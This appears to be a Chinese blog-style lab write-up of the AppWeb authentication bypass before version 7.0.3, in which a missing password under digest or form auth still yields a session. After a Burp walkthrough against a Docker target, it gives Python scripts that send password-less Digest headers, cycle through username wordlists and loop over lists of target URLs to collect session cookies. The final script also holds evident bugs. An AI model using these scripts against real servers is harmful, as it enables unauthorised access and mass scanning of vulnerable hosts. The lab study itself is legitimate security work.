AppWeb介绍
Appweb是一个嵌入式HTTP Web服务器,主要的设计思路是安全。使用C/C++来编写。AppWeb是Embedthis Software LLC公司负责开发维护的一个基于GPL开源协议的嵌入式Web Server。
- basic 传统HTTP基础认证
- digest 改进版HTTP基础认证,认证成功后将使用Cookie来保存状态,而不再传递Authorization头
- form 表单认证
漏洞介绍
在7.0.3之前版本中,对于digest和form两种认证方式,如果用户传入的密码为’null‘(也就是没有传递密码参数),appweb会直接认证通过成功,并返回session。
但是执行该漏洞需要一个前提:一个存在的用户账号
漏洞利用
利用docker建立靶机环境。
docker-compose up -d

容器已经开启,访问’http://192.168.1.134:8080‘,访问同时使用burp进行抓包。
抓到第一个包,看起来没有什么特别的,也没有什么可以AppWeb的标志。
这里直接使用admin已知用户就可以登录了。
这里的密码随便输入响应码为401.需要将后面的参数删除即可。返回状态码200.
返回了Set-Cookie,现在需要将get包转变为post包,加入获得的cookie就可以获得访问权限。

这里可以正常访问,尝试删掉cookie,在用post进行登录。

还是正常访问,cookie相比较更实用于浏览器。使用session修改插件进行访问尝试。
浏览器修改session插件,cookie editor,

重新抓包查看请求,cookie里面已经含有数据了,删除参数绕过登录验证。成功已获得权限。

发现参数已经改变了,看来需要绕过登录后在使用,进入靶机后都是网页没法验证权限维持多久。
脚本编写
先让脚本可以正常访问网站返回session,然后进行状态码的判断和地址的输入,最后进行脚本判断将字典一行一行导入,成功就输出cookie,错误就拜拜。
第一步:使用requests,挑模块的时候挑花了眼最后使用熟悉点的requests库。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
| import requests
url = 'http://192.168.1.134:8080'
headers = {
'Host':'192.168.1.134:8080',
'Cache-Control':'max-age=0',
'Authorization':'Digest username="admin"',
'Upgrade-Insecure-Requests':'1',
'user-agent':'Mozilla/5.0(Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.3497.92 Safari/537.36',
'Accept-Encoding':'gzip,deflate',
'Accept-Language':'zh-CN,zh;q=0.9',
'Connection':'close'
}
test = requests.get(url=url,headers=headers)
text = dict(test.cookies)
print(text)
|
第二步:对网站的响应码进行判断,从上面burp中能看出来网站对账户的判断就两种401,200.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
| import requests
s = input('http://')
url ='http://%s' %s
headers = {
'Host':'192.168.1.134:8080',
'Cache-Control':'max-age=0',
'Authorization':'Digest username="admin"',
'Upgrade-Insecure-Requests':'1',
'user-agent':'Mozilla/5.0(Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.3497.92 Safari/537.36',
'Accept-Encoding':'gzip,deflate',
'Accept-Language':'zh-CN,zh;q=0.9',
'Connection':'close'
}
test = requests.get(url=url,headers=headers)
if test.status_code == 200:
text = dict(test.cookies)
print(text)
|
第三步:将脚本进行导入,对状态码判断,进行循环,成功则推出
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
| import requests
s = input('http://')
filee = input('字典地址:')
url ='http://%s' %s
headers = {
'Host':'192.168.1.134:8080',
'Cache-Control':'max-age=0',
'Authorization':'Digest username="admin"',
'Upgrade-Insecure-Requests':'1',
'user-agent':'Mozilla/5.0(Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.3497.92 Safari/537.36',
'Accept-Encoding':'gzip,deflate',
'Accept-Language':'zh-CN,zh;q=0.9',
'Connection':'close'
}
file = open(filee,'r')
while 1:
re = file.readline().strip()
digest = 'Digest username="%s"' %re
headers['Authorization'] = digest
test = requests.get(url=url,headers=headers)
if test.status_code == 200:
text = dict(test.cookies)
print(re)
print(text)
continue
if not re:
break
file.close()
|
最后加一个目录字典吧,能自动绝对不手动
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
| import requests
s = input('目录地址:')
filee = input('字典地址:')
files = open(s, 'r')
file = open(filee, 'r')
headers = {
'Host':'192.168.1.134:8080',
'Cache-Control':'max-age=0',
'Authorization':'Digest username="admin"',
'Upgrade-Insecure-Requests':'1',
'user-agent':'Mozilla/5.0(Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.3497.92 Safari/537.36',
'Accept-Encoding':'gzip,deflate',
'Accept-Language':'zh-CN,zh;q=0.9',
'Connection':'close'
}
while 1:
url = files.readline().strip()
while 1:
re = file.readline().strip()
digest = 'Digest username="%s"' %re
headers['Authorization'] = digest
test = requests.get(url=url,headers=headers)
if test.status_code == 200:
text = dict(test.cookies)
print(re)
print(text)
continue
if not re:
print(url&'完')
break
if url == 'http://' or 'https://':
break
file.close()
files.close()
|
总结
当在现实环境中,AppWeb的特征应该时cooler的中带有-http-session。获得session就可以在登陆后遨游了。这个脚本也就适合去找漏洞,要是利用方面还是要靠burp去绕过之后看后台,或许别的方法也可以直接图像化显示只是现在我比较菜鸡。